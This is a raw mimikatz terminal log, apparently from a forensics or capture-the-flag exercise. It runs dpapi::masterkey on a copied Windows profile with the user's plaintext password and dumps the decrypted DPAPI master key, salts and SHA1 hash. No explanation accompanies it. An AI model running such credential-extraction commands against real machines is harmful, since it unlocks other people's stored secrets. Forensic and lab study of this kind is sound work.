 mimikatz # dpapi::masterkey /in:"C:\Users\ \Desktop\Exception\C\root\Users\emman.t\AppData\Roaming\Microsoft\Protect\S-1-5-21-1281496067-1440983016-2272511217-1000\ac986fb1
-8431-4749-bc7b-92ecdf5d7d64" /password:emman2024 /protected
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {ac986fb1-8431-4749-bc7b-92ecdf5d7d64}
The GUID of the master key
dwFlags : 00000005 - 5
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 2db60c628205fa11b6c7e942776caca2
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 8add77238ad5291fe342f7bb2e140e201dc093113dc2399151bf5eae3049d96a09851249d58ae0d5952f5dfc1df198bc4ce9eb3fd6cbef66e0c4ddedb79b5dd8d8aaa94a9c55b67711bbea83e805a563002be3
3ca7942ab39c420da055fca942c29136bee4520b1bba1a714a344977ce0abf4d2c7b7f3c32887b91006770ad0dac2aab8ed769cab4fcb3352513e3d70e
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 33bcd433a28dd8de8e6fc54d33c8c185
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 6a262334d236dc4d35a9b4c25d4c9145fbafa5a4699248a22322c8fe51392387df5bca2166088cb6ca54d6830fb815c82b05cdfec0b28c87d8bcaf8e471198c9d1d40b310d679ea8c2514b2c708d3b573e3ea6
247d69b2cef993907de5598a93ad541a9ded2bb9e0a1b362f11537d2b9
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {7dbaf239-c3ea-4ac4-be0d-8868af8141aa}
Master key dumped
Auto SID from path seems to be: S-1-5-21-1281496067-1440983016-2272511217-1000
[masterkey] with password: emman2024 (protected user)
key : 5902689a5601048b83a7858a842c20d79abff55d82c6d1a35148cc97533760b212d2354057fe3bbdb4d8fdf0ea6fdd1aa79d8bef0101136ebad6ce0eb73e93e8
sha1: a528c10e17aceb7166928a0694b6fd1836224f55